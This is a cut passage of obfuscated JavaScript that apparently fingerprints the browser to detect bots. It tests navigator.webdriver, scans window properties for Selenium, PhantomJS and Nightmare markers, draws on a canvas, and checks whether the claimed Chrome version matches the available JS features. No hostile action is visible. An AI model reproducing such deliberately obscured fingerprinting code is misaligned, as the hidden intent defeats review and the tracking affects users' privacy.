0x2fe02f[_0x3668d3(_0x5bb3f3._0x2152b9,_0x5bb3f3._0x3a7246,0x295,0x386)+_0x3668d3(0x53,_0x5bb3f3._0x31adb4,-0x10a,_0x5bb3f3._0xce6c56)]=_0x523ac3['gpWkG'];continue;case'6':_0x2fe02f['textB'+_0x1e313e(_0x5bb3f3._0x3671e7,0x3ed,0x63c,_0x5bb3f3._0x28eec1)+'ne']=_0x523ac3['joxbo'];continue;case'7':var _0x470d7b=0x11*-0x1fb+-0x2556*0x1+0x53*0xdb;continue;case'8':for(var _0x27d856=0x9*0x430+-0x81d+0x1*-0x1d93;_0x523ac3[_0x1e313e(0x58e,0x629,0x6c6,_0x5bb3f3._0xb9e5fa)](_0x27d856,_0xce9b0d[_0x3668d3(0x1ea,_0x5bb3f3._0x18174c,0x8b,0x70)+'h']);_0x27d856+=0x1f*0x66+-0xcf4+0x4f*0x2){var _0x54ae4a=_0xce9b0d[_0x27d856],_0x36aa08=_0xce9b0d[_0x27d856+(-0x4b9+-0xf6e*-0x1+-0xab4)],_0x57fda4=_0xce9b0d[_0x523ac3['LiJHz'](_0x27d856,-0xa44+-0x26de+0x3124)],_0x20b9e9=_0x523ac3[_0x3668d3(-_0x5bb3f3._0x18caee,_0x5bb3f3._0x1e04c6,-_0x5bb3f3._0x22e644,-_0x5bb3f3._0x538c4f)](_0x54ae4a,0x1b8f+0xeef*0x1+-0x2984)&&_0x523ac3[_0x3668d3(-_0x5bb3f3._0x1f0a16,_0x5bb3f3._0x11fb68,_0x5bb3f3._0x414cbf,-0x136)](_0x36aa08,0x18bd*0x1+0x1d1f*0x1+-0x1*0x34e2)&&_0x523ac3[_0x1e313e(_0x5bb3f3._0x1be0a1,0x23e,_0x5bb3f3._0x564447,_0x5bb3f3._0x1938ed)](_0x57fda4,0x19*0x182+-0x999+0x83*-0x35),_0x42bcad=_0x523ac3[_0x1e313e(_0x5bb3f3._0x5ab916,_0x5bb3f3._0x5050d7,_0x5bb3f3._0xb900a5,_0x5bb3f3._0x91e0e2)](_0x54ae4a,0x93c+-0x11db+0x8a4)&&_0x36aa08<0x1a3b+0x743*0x5+-0x3e85&&_0x523ac3['zlFqN'](_0x57fda4,0x1*0x1097+0x60b*-0x1+0x7*-0x181),_0x5ce92f=Math[_0x1e313e(_0x5bb3f3._0x547458,_0x5bb3f3._0x27195b,0x27e,0x22e)](_0x523ac3['qSxec'](_0x54ae4a,_0x36aa08))<-0x160*-0xf+0x19cc+0x3*-0xf76&&_0x523ac3[_0x3668d3(0x1d1,_0x5bb3f3._0x1689a2,0x341,0x15c)](Math['abs'](_0x523ac3[_0x3668d3(-_0x5bb3f3._0x502d52,0x5e,-0x7d,_0x5bb3f3._0x5272e6)](_0x36aa08,_0x57fda4)),0xc9d+-0xac2+-0x1d1)&&_0x523ac3[_0x1e313e(0x456,_0x5bb3f3._0x4b5906,0x5fb,_0x5bb3f3._0xeb57fc)](Math['abs'](_0x523ac3[_0x3668d3(_0x5bb3f3._0x447f67,_0x5bb3f3._0xc0a77a,0x8f,_0x5bb3f3._0x2e9071)](_0x54ae4a,_0x57fda4)),-0xfe3+-0x1072+-0x205f*-0x1);_0x523ac3[_0x1e313e(_0x5bb3f3._0x5692a9,_0x5bb3f3._0x5ab307,_0x5bb3f3._0x17698d,_0x5bb3f3._0xac5cd2)](!_0x20b9e9,!_0x42bcad)&&!_0x5ce92f&&_0x470d7b++;}continue;case'9':_0x359322[_0x1e313e(0x3fc,0x36a,0x33a,_0x5bb3f3._0xc6f0fa)]=-0x676+0xe7b+-0x7a1;continue;case'10':var _0x2fe02f=_0x359322[_0x1e313e(_0x5bb3f3._0x37494d,0x5aa,_0x5bb3f3._0x5b9a58,_0x5bb3f3._0x4d2305)+_0x3668d3(-0x69,0xd3,_0x5bb3f3._0xd21b32,-0x1d0)]('2d');continue;case'11':_0x2fe02f[_0x1e313e(_0x5bb3f3._0x3c10d9,0x33d,_0x5bb3f3._0x51fc7c,0x26f)]=_0x523ac3[_0x1e313e(0x2f3,0x28a,_0x5bb3f3._0x313171,_0x5bb3f3._0x3c9387)];continue;case'12':var _0xce9b0d=_0x13b34d['data'];continue;case'13':_0x2fe02f[_0x3668d3(0x22a,0xa5,_0x5bb3f3._0x2127e3,0x351)+'ext']('☹️',0x15b3+0xa8b+0x494*-0x7,-0x362*0x4+0x1b07*-0x1+0x28c1*0x1);continue;case'14':var _0x359322=document[_0x1e313e(0x346,0x31e,_0x5bb3f3._0x5ce457,_0x5bb3f3._0x3d5d14)+'eElem'+_0x3668d3(-_0x5bb3f3._0x25d1b0,-_0x5bb3f3._0x512692,-_0x5bb3f3._0x5c2f75,_0x5bb3f3._0x2597fd)](_0x1e313e(_0x5bb3f3._0x1ca38f,0x55c,0x5a4,_0x5bb3f3._0x1ae756)+'s');continue;case'15':_0x2fe02f['fillS'+_0x1e313e(0x410,0x4d5,0x51d,_0x5bb3f3._0x163536)]=_0x523ac3['TLXQW'];continue;}break;}}catch(_0x31da0d){return{'passed':![],'value':0x0,'message':_0x523ac3[_0x3668d3(0xd9,_0x5bb3f3._0x565dd8,_0x5bb3f3._0x5e4ecc,-_0x5bb3f3._0x21cf6e)](_0x523ac3[_0x3668d3(-_0x5bb3f3._0x54a469,-0x1fb,-_0x5bb3f3._0x19da00,0x5d)],_0x31da0d[_0x3668d3(-0xe6,_0x5bb3f3._0x1c94f8,-_0x5bb3f3._0x1d7356,-0x110)+'ge'])};}}function _0x14b96f(_0x357813){var _0x278731={_0x489306:0x34e};function _0x337d9b(_0xc1fd30,_0x3b1aac,_0x4309a4,_0x41e6a2){return _0x142c7f(_0xc1fd30- -_0x278731._0x489306,_0x4309a4,_0x4309a4-0x36,_0x41e6a2-0xa7);}function _0x5f3f5b(_0x3e6016,_0x279c9e,_0x8a68f8,_0x4595df){return _0x142c7f(_0x8a68f8- -0x21e,_0x279c9e,_0x8a68f8-_0xff97c7._0x173b9a,_0x4595df-0xb4);}if(_0x523ac3[_0x5f3f5b(_0x29c1bc._0x213f76,_0x29c1bc._0x1bbdcd,_0x29c1bc._0x12e1fd,0x299)]===_0x523ac3[_0x5f3f5b(0x417,_0x29c1bc._0x3c6117,_0x29c1bc._0x127799,0x29c)])_0x5e5a67[_0x337d9b(0x203,_0x29c1bc._0x5be0e5,_0x29c1bc._0x2f4b96,_0x29c1bc._0x56d68a)](_0x523ac3[_0x337d9b(0x10e,0x79,_0x29c1bc._0x57fb39,0xe7)]),_0x53bb50=_0x4a9e71[_0x337d9b(-_0x29c1bc._0x4d2d1c,-0x50,-_0x29c1bc._0x315ee2,-0x4c)](_0x12625b,-0x9*0x1b3+0x3*-0xb2f+0x3152);else{var _0x2c5be3=_0x357813?_0x357813[_0x5f3f5b(0x2e4,_0x29c1bc._0x266fdc,_0x29c1bc._0x338e01,0x34e)+'h']:-0x1006+0x2*-0x369+0xb6c*0x2;return{'passed':_0x523ac3[_0x337d9b(_0x29c1bc._0x466605,_0x29c1bc._0x6459f1,0x14c,0x80)](_0x2c5be3,0x1f*-0xb3+-0x4*-0xa62+0x1*0x3275),'value':_0x2c5be3,'message':_0x523ac3['SWhUR'](_0x2c5be3,0x746b+0x3*0x29d3+0x2ae5*-0x4)?_0x523ac3['OjJlg'](_0x523ac3['vised']+_0x2c5be3,')'):_0x523ac3['hoJYB'](_0x523ac3['QHfqa'],_0x2c5be3)+')'};}}function _0x1b6444(){function _0x1a7b2f(_0x190bd8,_0x5f50dd,_0x4ce5b4,_0x244a72){return _0x3fd9d6(_0x190bd8-0x8c,_0x5f50dd-_0x94b9a6._0x44c6b8,_0x244a72,_0x244a72-0x5e);}function _0xc11c06(_0x4a5b07,_0x1ae13d,_0x148449,_0x5d74a0){return _0x3fd9d6(_0x4a5b07-0x144,_0x4a5b07- -0x4af,_0x5d74a0,_0x5d74a0-0x90);}var _0x4898e6={'WfTqE':function(_0x22873e,_0x4fdbf1){return _0x22873e===_0x4fdbf1;},'gwmsf':_0x523ac3[_0x1a7b2f(_0x3dc8dd._0x3aa7d6,0x6f3,_0x3dc8dd._0x2a1416,0x773)],'GtOHF':function(_0x406e80,_0x39d617){return _0x406e80(_0x39d617);}};if(_0x523ac3[_0xc11c06(0x73,_0x3dc8dd._0x1e7b59,-_0x3dc8dd._0x212bb9,-0x4d)](_0x523ac3[_0xc11c06(0x129,_0x3dc8dd._0x5c8af8,0x7e,0x204)],_0x523ac3['Vvesv'])){var _0x328787={_0x3a8417:0xa6,_0x552cab:0x12,_0x5eccbd:0x11f,_0x3fbbf1:0x46,_0xcf2d15:0x4c,_0x20e968:0x6d,_0x19325e:0x87,_0x565ee0:0xee,_0x3d6010:0x8b,_0x358ccd:0x70,_0x617548:0x189};_0x5d0a64[_0xc11c06(0x188,0x16b,0x2ae,0x2f1)+_0x1a7b2f(0x5e6,_0x3dc8dd._0x44388a,0x4f6,_0x3dc8dd._0x22f52a)+_0x1a7b2f(_0x3dc8dd._0x3d51a3,_0x3dc8dd._0x47fa66,_0x3dc8dd._0x5a2889,_0x3dc8dd._0x43daa3)][_0xc11c06(-0xa,_0x3dc8dd._0x34d9f1,_0x3dc8dd._0x4b2bd0,-0x42)+'ch'](function(_0x489755){var _0x1e6678={_0x421b05:0x54},_0x1db79d={_0x3bcdd9:0x126};function _0x4f5035(_0x32018c,_0x110e1c,_0x148e5e,_0x1d639d){return _0x1a7b2f(_0x32018c-0x7c,_0x32018c- -_0x1db79d._0x3bcdd9,_0x148e5e-0x10a,_0x148e5e);}function _0x206e0a(_0x47f30d,_0x4bc339,_0x4702fa,_0x2d42be){return _0xc11c06(_0x4bc339-_0x1e6678._0x421b05,_0x4bc339-0x173,_0x4702fa-0x67,_0x4702fa);}(_0x4898e6[_0x206e0a(_0x328787._0x3a8417,0x1b9,_0x328787._0x552cab,0x11f)](_0x489755['brand'],_0x206e0a(-0x2a1,-_0x328787._0x5eccbd,_0x328787._0x3fbbf1,_0x328787._0xcf2d15)+'ium')||_0x489755[_0x206e0a(-0x6a,-0xf9,-0x99,-_0x328787._0x20e968)]===_0x4898e6['gwmsf'])&&(_0x5a47df=_0x4898e6[_0x206e0a(-_0x328787._0x19325e,_0x328787._0x565ee0,0x34,-0x5f)](_0x5ca092,_0x489755[_0x206e0a(_0x328787._0x3d6010,_0x328787._0x358ccd,-0x113,_0x328787._0x617548)+'on'])||-0xa6*0x1+0x832*-0x4+0x216e);});}else{var _0x1d6cad=_0x523ac3[_0x1a7b2f(0x492,_0x3dc8dd._0x12a1c6,_0x3dc8dd._0x11380d,_0x3dc8dd._0x562785)](navigator['webdr'+_0xc11c06(0x162,_0x3dc8dd._0x3bbfe4,-0x1f,_0x3dc8dd._0x59c070)],!![]),_0x4133bd={};return _0x4133bd[_0xc11c06(-0x145,-_0x3dc8dd._0x44dc2e,_0x3dc8dd._0x16e2d3,-_0x3dc8dd._0x44f86d)+'d']=!_0x1d6cad,_0x4133bd[_0x1a7b2f(0x7be,0x744,0x8af,0x60c)]=navigator[_0x1a7b2f(_0x3dc8dd._0x31257e,0x6fc,0x779,_0x3dc8dd._0x481e19)+_0xc11c06(0x162,0x1a6,_0x3dc8dd._0x860c59,0x2cd)],_0x4133bd[_0xc11c06(-_0x3dc8dd._0x206301,-0x9f,-0x54,-0x282)+'ge']=_0x1d6cad?_0x523ac3[_0xc11c06(_0x3dc8dd._0x28f6f8,0x61,0x186,-0x37)]:_0x523ac3[_0x1a7b2f(_0x3dc8dd._0x5a1c6c,_0x3dc8dd._0x1d8587,0x4ae,0x5b6)],_0x4133bd;}}function _0x1e2e0a(){var _0x5b5cef={_0x67d5f2:0x4b1};function _0x39b68e(_0x5a726c,_0x4433d2,_0x2776cc,_0x4d1382){return _0x142c7f(_0x4d1382-0x1b6,_0x4433d2,_0x2776cc-0xa4,_0x4d1382-0x11f);}function _0x578d1b(_0x294187,_0x25a698,_0xb67126,_0x3f139e){return _0x142c7f(_0xb67126-_0x3ea1ff._0x4de3fd,_0x3f139e,_0xb67126-0x41,_0x3f139e-_0x3ea1ff._0x8cff98);}if(_0x523ac3['AmLAg']===_0x523ac3[_0x39b68e(_0x2aa34a._0x5f0f39,0x6c9,0x743,_0x2aa34a._0x7833b0)])_0x274eb4['devic'+_0x578d1b(_0x2aa34a._0x1c15e7,_0x2aa34a._0x266d1e,0x524,0x58a)+'el']=_0x1f5e28[-0xffa+-0x99a+0x6f*0x3b][_0x39b68e(0x65e,_0x2aa34a._0x48c317,_0x2aa34a._0x188602,0x5fa)]();else{var _0x3d4465=[];try{_0x3d4465=Object[_0x578d1b(0x31c,_0x2aa34a._0x4c4797,_0x2aa34a._0x55673e,_0x2aa34a._0x4b94b2)](window)[_0x39b68e(_0x2aa34a._0x2cb5c6,0x519,_0x2aa34a._0x9d3aac,0x6a9)+'r'](function(_0x58e151){var _0x37973b={_0x5a8131:0x19f};function _0x5e80a5(_0x5e27af,_0x4c4239,_0x20586a,_0x1392eb){return _0x39b68e(_0x5e27af-0x105,_0x1392eb,_0x20586a-_0x37973b._0x5a8131,_0x5e27af- -0x1e8);}return/cdc_|__webdriver|__driver|__selenium|__fxdriver|_phantom|__nightmare/i[_0x5e80a5(_0x5b5cef._0x67d5f2,0x460,0x3cc,0x494)](_0x58e151);});}catch(_0x1f1cb0){}return{'passed':_0x523ac3[_0x578d1b(_0x2aa34a._0x5664ac,_0x2aa34a._0x1b2bbe,_0x2aa34a._0xd08665,0x512)](_0x3d4465['lengt'+'h'],-0x1b95+-0x1f42*-0x1+-0x3ad*0x1),'value':_0x3d4465,'message':_0x523ac3[_0x39b68e(0x691,_0x2aa34a._0x2b6d71,_0x2aa34a._0x508f1c,0x684)](_0x3d4465[_0x39b68e(0x6fa,_0x2aa34a._0x1ed504,0x63c,_0x2aa34a._0x3cd9ae)+'h'],-0x4*-0x5e9+0x1ee+-0xcc9*0x2)?_0x523ac3[_0x578d1b(0x4a5,_0x2aa34a._0x103033,_0x2aa34a._0x389537,_0x2aa34a._0x116cbf)]:_0x523ac3['MadVw'](_0x523ac3['hYxdx'],_0x3d4465[_0x578d1b(_0x2aa34a._0x420616,0x57d,_0x2aa34a._0xc17474,_0x2aa34a._0x3846ab)](',\x20'))};}}function _0x588d09(){function _0x1f3f93(_0x922d85,_0x7b3722,_0x3aae92,_0x5a87a4){return _0x142c7f(_0x3aae92-_0x4bbe98._0x44686b,_0x7b3722,_0x3aae92-0x56,_0x5a87a4-0x66);}function _0x2fd481(_0x59526f,_0xfc7126,_0x3c7589,_0x1035b0){return _0x3fd9d6(_0x59526f-_0x29961e._0x1437d3,_0xfc7126- -_0x29961e._0x350dd2,_0x59526f,_0x1035b0-0x174);}if(_0x2fd481(_0x139f7b._0x23bf74,0x5bd,0x6cb,0x6e5)!==_0x523ac3[_0x2fd481(0x49e,0x517,0x485,_0x139f7b._0x465555)]){var _0x393591=window[_0x2fd481(0x1a4,_0x139f7b._0x1bda06,0x202,0x2fb)+_0x1f3f93(0x56a,_0x139f7b._0x441d27,_0x139f7b._0x41edb2,0x49e)+'t'];return{'passed':_0x523ac3['uHFIu'](_0x393591,0x1123+-0x795+-0x98e),'value':_0x393591,'message':_0x523ac3[_0x1f3f93(0x7cd,_0x139f7b._0x48db36,_0x139f7b._0x2bf3b0,0x8c5)](_0x393591,0x26c2+0x1a42+-0x13*0x36c)?_0x523ac3[_0x2fd481(0x60b,_0x139f7b._0x168336,_0x139f7b._0x96fd05,_0x139f7b._0x593acf)](_0x523ac3['MadVw'](_0x523ac3[_0x1f3f93(_0x139f7b._0x3d74e6,0x6e0,_0x139f7b._0x8b6357,0x75a)],_0x393591),')'):_0x523ac3[_0x2fd481(0x2b5,0x38c,_0x139f7b._0x2d1005,_0x139f7b._0x12e2cd)]};}else{_0x521379['devic'+_0x1f3f93(_0x139f7b._0x23c76a,_0x139f7b._0x249592,0x6cf,_0x139f7b._0x2377a1)+'e']='iPad';var _0x41688f=_0x10bc91[_0x1f3f93(0x4b8,0x35b,_0x139f7b._0xb953e3,0x591)](/iPad.*?OS\s*(\d+[_\.]\d+)/);_0x461767[_0x2fd481(_0x139f7b._0x4095db,0x30c,0x44a,0x2a9)+_0x2fd481(0x5df,0x4cc,0x5dd,_0x139f7b._0x546492)+'el']=_0x41688f?_0x523ac3[_0x1f3f93(_0x139f7b._0x5a881b,_0x139f7b._0x295af0,0x71b,0x61e)](_0x523ac3[_0x2fd481(0x636,0x5ab,_0x139f7b._0x529faf,0x658)]+_0x41688f[0x11*-0x51+0x4e2+0x80][_0x2fd481(0x365,0x45a,_0x139f7b._0x30f461,0x512)+'ce']('_','.'),')'):_0x1f3f93(_0x139f7b._0x1c1a22,_0x139f7b._0x1d3a1d,_0x139f7b._0x1cee91,0x604);}}function _0x1d6091(){var _0x40b3d7=navigator[_0x194186(_0x1c1242._0x10e040,0xbd,_0x1c1242._0xd015be,0x103)+_0x194186(-0x81,0xeb,0x3e,0x9a)];if(!/Chrome\/(\d+)/[_0x3ed19e(0x490,_0x1c1242._0x45cc89,0x404,0x51f)](_0x40b3d7)){var _0xa2b28={};return _0xa2b28[_0x3ed19e(0x4e4,_0x1c1242._0x226702,_0x1c1242._0x2df0b6,0x346)+'d']=!![],_0xa2b28['value']='not_c'+'hrome',_0xa2b28[_0x3ed19e(_0x1c1242._0x333691,_0x1c1242._0x50bcec,0x277,_0x1c1242._0x53cfd1)+'ge']=_0x194186(-0x83,0x67,0x138,-_0x1c1242._0x4f0af0)+_0x194186(0x32,-_0x1c1242._0x36f45f,-0x170,_0x1c1242._0x34aa55)+_0x3ed19e(_0x1c1242._0x3d8f4a,0x4bb,0x3fb,0x491)+'ер\x20-\x20'+'OK',_0xa2b28;}var _0x219b57=_0x40b3d7[_0x3ed19e(_0x1c1242._0x4eef57,0x17e,_0x1c1242._0x47653b,_0x1c1242._0xf3b4d9)](/Chrome\/(\d+)/),_0x1cadff=_0x219b57?_0x523ac3['zbvWl'](parseInt,_0x219b57[-0x18d*-0x5+-0x14e0+0xd20]):-0x146*-0x17+0x9*0xd7+0x1*-0x24d9,_0x59fb16=-0x1b97*0x1+0x1bd7+0x1*0x4e,_0x4d72af=[];if(_0x523ac3[_0x3ed19e(0x28c,_0x1c1242._0x33dc8a,0x37d,_0x1c1242._0x327eeb)](typeof Object[_0x194186(0x20d,_0x1c1242._0x2c6f62,-0x91,-0x15)+'By'],_0x523ac3[_0x194186(-0x278,-0x1af,-_0x1c1242._0x2d2e6d,-_0x1c1242._0x47b04b)]))_0x4d72af['push'](_0x523ac3[_0x3ed19e(_0x1c1242._0x43cd87,_0x1c1242._0x45381,0x541,0x3c7)]);if(typeof Promise[_0x3ed19e(0x399,0x447,_0x1c1242._0x39b961,0x4c8)+_0x194186(-0x70,-0x1ce,-_0x1c1242._0x3db95a,-_0x1c1242._0xeef63)+_0x194186(0x29,-_0x1c1242._0x42d690,_0x1c1242._0x274def,-_0x1c1242._0x361e8d)]===_0x523ac3['hinda'])_0x4d72af[_0x194186(_0x1c1242._0xc3c42d,0x38,-0x112,-0x9b)](_0x523ac3[_0x194186(_0x1c1242._0x5d2e44,-0xa,-0x6,0x7)]);if(typeof Array[_0x194186(0x58,0xa,0xda,_0x1c1242._0x225648)+_0x194186(-0xb6,0x56,_0x1c1242._0x140f4a,0x14f)]===_0x194186(-_0x1c1242._0x543b18,-0x86,-0xa,-0xbb)+_0x3ed19e(_0x1c1242._0x425b5d,0x4a5,0x694,_0x1c1242._0x29698a))_0x4d72af['push'](_0x523ac3[_0x3ed19e(0x35e,_0x1c1242._0x566c57,0x3a2,0x3ed)]);if(_0x523ac3['DKxgy'](typeof Set[_0x194186(-_0x1c1242._0x3832a9,0xee,-0x98,0xfa)+_0x3ed19e(0x538,_0x1c1242._0x3af178,_0x1c1242._0x548671,_0x1c1242._0x313cd1)][_0x194186(_0x1c1242._0x51b161,-0xb9,-0x1c,0x2)],_0x523ac3['hinda']))_0x4d72af[_0x3ed19e(0x69d,0x682,_0x1c1242._0x5e5f1d,_0x1c1242._0x33f722)](_0x523ac3['bTAWJ']);if(typeof Set[_0x194186(_0x1c1242._0xd015be,_0x1c1242._0x2a1ecb,-_0x1c1242._0x1e72fd,_0x1c1242._0x43ad26)+_0x3ed19e(_0x1c1242._0x549591,_0x1c1242._0x261deb,_0x1c1242._0x46066b,_0x1c1242._0x313cd1)][_0x194186(-_0x1c1242._0x2dedd7,-0x114,-0x262,-_0x1c1242._0x392570)+_0x3ed19e(_0x1c1242._0x884876,0x2d8,0x313,_0x1c1242._0x4f4c76)+'on']===_0x523ac3['hinda'])_0x4d72af[_0x194186(_0x1c1242._0x2a5ab5,0x38,_0x1c1242._0xa22cce,-0x43)](_0x523ac3[_0x3ed19e(_0x1c1242._0x7ca7e4,0x5df,_0x1c1242._0x18f4ae,_0x1c1242._0x3b8296)]);_0x523ac3[_0x194186(-0x1d8,-_0x1c1242._0x5a6ace,_0x1c1242._0x36913a,_0x1c1242._0xcc366b)](typeof Iterator,_0x523ac3[_0x3ed19e(0x2f0,0x3a7,_0x1c1242._0xce407e,0x39e)])&&_0x523ac3[_0x3ed19e(0x318,_0x1c1242._0x4905e7,_0x1c1242._0x3ad826,0x3fe)](typeof Iterator['proto'+_0x194186(_0x1c1242._0x3c55e3,_0x1c1242._0x31fbd5,_0x1c1242._0x49c3cc,0x1f6)],_0x523ac3[_0x194186(-_0x1c1242._0x885ace,-_0x1c1242._0x2c17ad,-0x1e6,-0x206)])&&_0x4d72af['push'](_0x523ac3['tRIgz']);if(_0x523ac3['zOnBd'](typeof Element['proto'+_0x194186(0x137,0xf3,0x205,_0x1c1242._0x541db4)][_0x194186(-0x275,-_0x1c1242._0x228339,-0xf3,-_0x1c1242._0x2fe677)+_0x194186(-0x280,-_0x1c1242._0x5aa553,-_0x1c1242._0x3dac08,-_0x1c1242._0x16ecbb)+_0x3ed19e(_0x1c1242._0x144872,0x466,0x3f1,_0x1c1242._0x3195cf)],_0x523ac3[_0x194186(-_0x1c1242._0x118796,-0x1af,-0x4b,-0x29d)]))_0x4d72af[_0x3ed19e(0x46a,_0x1c1242._0x23ad48,0x6f6,0x58d)](_0x194186(0x60,-_0x1c1242._0x228339,-_0x1c1242._0x522a62,0x4d)+_0x194186(-0xe6,-0x1f3,-_0x1c1242._0xaa518d,-0x397)+'afe\x20('+_0x3ed19e(_0x1c1242._0x57cb1b,_0x1c1242._0x5e7aad,0x688,0x649));if(typeof navigator['userA'+_0x194186(-_0x1c1242._0x575f1c,-0x1a9,-_0x1c1242._0x101ce6,-0x9)+_0x194186(-0x329,-_0x1c1242._0x13f844,-0x2be,-_0x1c1242._0x20ac8e)]!==_0x523ac3['XygQW'])_0x4d72af[_0x194186(0x193,0x38,-_0x1c1242._0x7abd61,-0xa4)](_0x523ac3[_0x3ed19e(0x637,_0x1c1242._0x5f3b66,_0x1c1242._0x22acfb,0x610)]);var _0x451b93=_0x4d72af['lengt'+'h'],_0x13d458=0x158d+-0x100a+-0x57d,_0x4e9303=-0xbdd+-0xe66+0x1a43;navigator[_0x3ed19e(0x4ce,_0x1c1242._0x19fba5,_0x1c1242._0x1afd2c,_0x1c1242._0x452497)+'gentD'+_0x194186(-_0x1c1242._0x2a404d,-_0x1c1242._0x13f844,-_0x1c1242._0x50ea7a,-0x393)]&&navigator['userA'+_0x3ed19e(0x332,0x28a,0x412,0x3ac)+_0x3ed19e(0x3c1,_0x1c1242._0x2a242c,_0x1c1242._0x3cf4c4,_0x1c1242._0x246a2a)][_0x194186(-_0x1c1242._0x312600,-_0x1c1242._0x4c575e,-_0x1c1242._0x148267,-0x333)+'s']&&navigator['userA'+'gentD'+'ata'][_0x3ed19e(_0x1c1242._0x47b04b,_0x1c1242._0x46622b,0x3a4,0x33e)+'s'][_0x194186(-_0x1c1242._0x2da6d5,-_0x1c1242._0x525223,0xba,-0x22d)+'ch'](function(_0x8d9bf4){var _0x2b9d53={_0x438440:0x13f},_0x54882c={_0x6c0987:0x3f,_0x1b9432:0xf7};function _0x2872f4(_0x3763c3,_0x245084,_0x5232f,_0xab6370){return _0x194186(_0x3763c3-_0x54882c._0x6c0987,_0x245084-_0x54882c._0x1b9432,_0x5232f,_0xab6370-0x1de);}function _0x21e9c0(_0x9074c,_0x4c2853,_0x5c5c6b,_0x19fb08){return _0x3ed19e(_0x4c2853,_0x4c2853-_0x2b9d53._0x438440,_0x5c5c6b-0x12e,_0x9074c-0x19f);}if(_0x523ac3[_0x21e9c0(_0x1e5b26._0x1e2c0f,_0x1e5b26._0x5cc6d6,0x724,_0x1e5b26._0x897d67)](_0x8d9bf4['brand'],_0x523ac3['TUQUj'])||_0x8d9bf4[_0x2872f4(-0x279,-_0x1e5b26._0x2388ae,-0x75,-_0x1e5b26._0x2826ca)]===_0x523ac3[_0x21e9c0(_0x1e5b26._0x9844dc,_0x1e5b26._0x5bbca7,_0x1e5b26._0x1f30f5,_0x1e5b26._0x1c6262)]){if(_0x523ac3[_0x2872f4(0x140,_0x1e5b26._0x21ea7a,_0x1e5b26._0x2ea081,_0x1e5b26._0x4b54dc)](_0x21e9c0(_0x1e5b26._0x2a722f,_0x1e5b26._0xbb0b72,_0x1e5b26._0x244530,_0x1e5b26._0x346be0),_0x523ac3[_0x21e9c0(_0x1e5b26._0xc08fa2,_0x1e5b26._0x368909,_0x1e5b26._0x1ba9ea,0x4bd)]))_0x4e9303=_0x523ac3[_0x21e9c0(0x7bc,_0x1e5b26._0x518bfe,_0x1e5b26._0x5204b8,0x735)](parseInt,_0x8d9bf4[_0x21e9c0(_0x1e5b26._0x5eb4c7,0x59f,0x5b0,0x705)+'on'])||-0x1c11+0x2*-0x1319+-0x1*-0x4243;else return/cdc_|__webdriver|__driver|__selenium|__fxdriver|_phantom|__nightmare/i['test'](_0x235852);}});var _0x2068df=![],_0x3a8be7='';_0x1cadff>=_0x59fb16&&_0x451b93<_0x13d458&&(_0x2068df=!![],_0x3a8be7=_0x523ac3['mHRkO'](_0x523ac3['ilnRk'](_0x523ac3[_0x194186(-0x1e,-_0x1c1242._0x3b37c9,-0x1e2,-0x168)](_0x3ed19e(0x3e7,_0x1c1242._0x50835e,_0x1c1242._0x4c041a,0x4e8)+_0x1cadff+_0x523ac3['qZxRs'],_0x451b93),'/'),_0x13d458)+('\x20(ста'+_0x3ed19e(0x4cb,_0x1c1242._0x412ab9,_0x1c1242._0x38aeab,0x647)+'вижок'+'!)'));_0x4e9303>0x1127*0x1+0x1759+-0x240*0x12&&Math[_0x194186(-_0x1c1242._0x21c14a,-_0x1c1242._0x495730,-_0x1c1242._0x3b0f41,-_0x1c1242._0x1ef603)](_0x523ac3['kjiqC'](_0x4e9303,_0x1cadff))>-0x56*0x3+-0x226d+0x2372&&(_0x2068df=!![],_0x3a8be7=_0x523ac3[_0x194186(-0x4c,-0x31,-_0x1c1242._0x53f175,0x85)](_0x523ac3[_0x194186(-0x168,-_0x1c1242._0x26c72b,-_0x1c1242._0x5bac72,-0xf9)](_0x523ac3[_0x194186(_0x1c1242._0x40db99,0x49,0xb1,-_0x1c1242._0x7a4b5e)](_0x523ac3[_0x3ed19e(0x522,_0x1c1242._0x20b92e,0x3cb,_0x1c1242._0x2a2e5a)],_0x1cadff),_0x523ac3[_0x3ed19e(_0x1c1242._0x3bbe05,_0x1c1242._0x297d73,0x65d,_0x1c1242._0x1215ca)])+_0x4e9303,_0x523ac3[_0x194186(-_0x1c1242._0x60df6a,-0x1fc,-_0x1c1242._0x4e0f3e,-0xe5)]));var _0x3e2b7c=_0x1cadff>=_0x59fb16&&!_0x2068df;function _0x194186(_0x4ca2d8,_0x5751fa,_0x31c039,_0x222875){return _0x3fd9d6(_0x4ca2d8-_0xe55c6a._0x5f4648,_0x5751fa- -0x579,_0x31c039,_0x222875-_0xe55c6a._0xd30a99);}function _0x3ed19e(_0x41ed2b,_0x24becf,_0x15861f,_0x7ee758){return _0x3fd9d6(_0x41ed2b-_0x3ce0f4._0x242b16,_0x7ee758- -_0x3ce0f4._0x2890c0,_0x41ed2b,_0x7ee758-_0x3ce0f4._0x1d7212);}var _0xeeb2ad={};return _0xeeb2ad['ua']=_0x1cadff,_0xeeb2ad[_0x3ed19e(0x431,0x2bf,_0x1c1242._0x23e9bd,_0x1c1242._0x5962ab)+'a']=_0x4e9303,_0xeeb2ad[_0x3ed19e(0x5fc,_0x1c1242._0x5735b9,_0x1c1242._0x3e91c7,_0x1c1242._0x28387e)+_0x194186(-_0x1c1242._0x2abb28,-0x22e,-0x29d,-0xe2)]=_0x451b93,_0xeeb2ad[_0x194186(0x2e,0x5a,0x1fb,0x2b)+_0x194186(-_0x1c1242._0x5ca523,-_0x1c1242._0x28b0cc,-0x14f,-0x5b)+'t']=_0x4d72af,_0xeeb2ad[_0x3ed19e(_0x1c1242._0x1d438e,_0x1c1242._0x1a3ee8,_0x1c1242._0x4f64a3,_0x1c1242._0x27c054)+'tch']=_0x2068df,{'passed':_0x3e2b7c,'value':_0xeeb2ad,'message':_0x3e2b7c?_0x523ac3['bHJWE'](_0x523ac3[_0x194186(-_0x1c1242._0x148197,-0x1bd,-_0x1c1242._0x2a96d3,-_0x1c1242._0x54016f)](_0x523ac3['DMqmv'](_0x523ac3[_0x194186(_0x1c1242._0x5107e4,-_0x1c1242._0x32896e,-_0x1c1242._0x33efa0,-_0x1c1242._0x31e3f3)]+_0x1cadff,'\x20OK\x20('+_0x3ed19e(_0x1c1242._0x1008b1,_0x1c1242._0x5e6ddd,_0x1c1242._0x25c760,_0x1c1242._0x28387e)+_0x3ed19e(0x456,0x3f0,_0x1c1242._0x4af6fc,_0x1c1242._0x5af597)),_0x451b93),')'):_0x2068df?_0x523ac3['vgWBO']+_0x3a8be7:_0x523ac3[_0x3ed19e(0x22a,_0x1c1242._0x336921,0